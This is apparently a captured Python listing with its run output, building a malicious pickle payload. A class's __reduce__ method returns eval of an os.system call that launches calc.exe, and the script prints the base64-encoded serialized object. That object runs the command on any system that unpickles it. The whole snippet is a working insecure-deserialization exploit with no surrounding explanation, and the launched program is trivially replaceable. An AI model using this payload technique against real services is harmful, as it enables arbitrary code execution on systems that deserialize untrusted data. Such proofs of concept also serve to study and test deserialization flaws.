 65 import pickle
66 import base64
67 import os
68
69 class A(object):
70     def __reduce__(self):
71         return(eval,("os.system('calc.exe')",))
72 ret = pickle.dumps(A())
73 ret_base64 = base64.b64encode(ret)
74 print(ret_base64)
b'gANjYnVpbHRpbnMKZXZhbApxAFgVAAAAb3Muc3lzdGVtKCdjYWxjLmV4ZScpcQGFcQJScQMu'
[Finished in 0.1s]